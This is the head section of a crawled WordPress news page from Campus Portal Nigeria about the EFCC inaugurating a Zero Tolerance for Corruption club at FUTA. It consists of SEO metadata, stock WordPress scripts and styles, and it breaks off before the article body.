

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/
body_size: 21892
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FUTA Gets EFCC Zero Tolerance Club | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUTA Gets EFCC Zero Tolerance Club | Campus Portal Nigeria" />
	<meta property="og:description" content="The Economic and Financial Crimes Commission (EFCC) has inaugurated the Zero Tolerance for Corruption (ZTC) Club at the Federal University of Technology Akure, as part of its efforts in providing a platform for engaging Nigerian students in the fight against corruption. Addressing students at the inauguration the Executive Chairman of EFCC, Alhaji Ibrahim Lamorde who was represented by Mr. Ifeanyi Nwajah, [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:author" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-07-23T23:25:11+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="330" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CampusPortalNGStaff2" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/campusportalng" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CampusPortalNGStaff2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#article","isPartOf":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/"},"author":{"name":"CampusPortalNGStaff2","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286"},"headline":"FUTA Gets EFCC Zero Tolerance Club","datePublished":"2015-07-23T23:25:11+00:00","dateModified":"2015-07-23T23:25:11+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/"},"wordCount":391,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png","articleSection":["Federal University of Technology Akure (FUTA)"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/","url":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/","name":"FUTA Gets EFCC Zero Tolerance Club | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#primaryimage"},"image":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png","datePublished":"2015-07-23T23:25:11+00:00","dateModified":"2015-07-23T23:25:11+00:00","breadcrumb":{"@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/07/daramola-receive-efcc.png","width":500,"height":330,"caption":"daramola receive efcc"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/futa/futa-gets-efcc-zero-tolerance-club/28684/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"FUTA","item":"https://campusportalng.com/futa/"},{"@type":"ListItem","position":3,"name":"FUTA Gets EFCC Zero Tolerance Club"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edf0c35ee3eb0cd7bbe6ed5015656286","name":"CampusPortalNGStaff2","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3317986d0ca41f4169f64a61d18ce4d3?s=96&d=mm&r=g","caption":"CampusPortalNGStaff2"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","http://www.linkedin.com/company/campus-portal-nigeria","https://twitter.com/http://twitter.com/campusportalng"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
